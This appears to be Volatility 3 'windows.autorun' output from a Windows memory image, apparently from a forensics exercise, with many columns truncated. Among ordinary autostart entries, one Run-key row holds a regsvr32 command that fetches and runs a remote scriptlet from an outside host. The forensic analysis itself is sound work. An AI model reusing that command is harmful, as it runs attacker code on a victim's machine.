 ❯ vol -f memory.2244013c.img windows.autorun
Volatility 3 Framework 2.8.0
WARNING  volatility3.plugins.windows.autorun: get_sdb() failed to complete. Exception: KeyError ('Key AppCompatFlags not found under Microsof
Executable      Source  Last write time Details PIDs    Hive    Key     Name    Share Process Dll
C:\WINDOWS\system32\VBoxTray.exe        Autoruns        2018-10-20 23:49:19     VBoxTray        1760    \Device\HarddiskVolume1\WINDOWS\syste
regsvr32 /u /s /i:http://wiki-read.com/info.txt scrobj.dll      Autoruns        2018-10-20 23:49:19     start           \Device\HarddiskVolum
t
        Autoruns        2018-10-20 22:25:55                     \Device\HarddiskVolume1\WINDOWS\system32\config\software        software\Micr
on\Run
        Autoruns        2018-10-20 22:25:55                     \Device\HarddiskVolume1\WINDOWS\system32\config\software        software\Micr
on\Runonce
C:\WINDOWS\system32\ctfmon.exe  Autoruns        2018-10-20 23:47:15     CTFMON.EXE              \Device\HarddiskVolume1\Documents and Setting
ON.EXE
"C:\Archivos de programa\Messenger\msmsgs.exe" /background      Autoruns        2018-10-20 23:47:15     MSMSGS          \Device\HarddiskVolum
tVersion\Run    MSMSGS
C:\WINDOWS\system32\CTFMON.EXE  Autoruns        2018-10-20 22:28:39     CTFMON.EXE              \Device\HarddiskVolume1\Documents and Setting
ON.EXE
regsvr32 /s /n /i:U shell32     Autoruns        2018-10-20 22:28:39     _nltide_2               \Device\HarddiskVolume1\Documents and Setting
ide_2
C:\WINDOWS\system32\CTFMON.EXE  Autoruns        2018-10-20 22:28:30     CTFMON.EXE              \Device\HarddiskVolume1\Documents and Setting
TFMON.EXE
regsvr32 /s /n /i:U shell32     Autoruns        2018-10-20 22:28:30     _nltide_2               \Device\HarddiskVolume1\Documents and Setting
_nltide_2
WlNotify.dll    Winlogon (Notify)       2018-10-20 23:23:01     Hooks: SensLockEvent, SensLogonEvent, SensLogoffEvent, SensStartScreenSaverEv
lockEvent       616     Windows/System32/config/SOFTWARE        software\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify\SensLogn   Dllna
Explorer.exe    Winlogon (Shell)        2018-10-20 22:45:18     Default value: Explorer.exe     1868    Windows/System32/config/SOFTWARE
C:\WINDOWS\system32\userinit.exe,       Winlogon (Userinit)     2018-10-20 22:45:18     Default value: userinit.exe             Windows/Syste
rundll32 shell32,Control_RunDLL "sysdm.cpl"     Winlogon (VmApplet)     2018-10-20 22:45:18     Default value: rundll32 shell32,Control_RunDL
Version\Winlogon        VmApplet
C:\WINDOWS\system32\ieudinit.exe        Active Setup    2018-10-20 22:26:09     -               Windows/System32/config/SOFTWARE        softw
Path
C:\WINDOWS\system32\ie4uinit.exe -UserIconConfig        Active Setup    2018-10-20 22:26:09     -               Windows/System32/config/SOFTW
746276c}        StubPath
RunDLL32 IEDKCS32.DLL,BrandIE4 SIGNUP   Active Setup    2018-10-20 22:26:22     -               Windows/System32/config/SOFTWARE        softw
tubPath
%systemroot%\system32\shmgrate.exe OCInstallUserConfigOE        Active Setup    2018-10-20 22:26:01     -               Windows/System32/conf
61-f3f88e8be88a}        StubPath
C:\WINDOWS\system32\ie4uinit.exe -BaseSettings  Active Setup    2018-10-20 22:30:11     -               Windows/System32/config/SOFTWARE
tubPath
KALI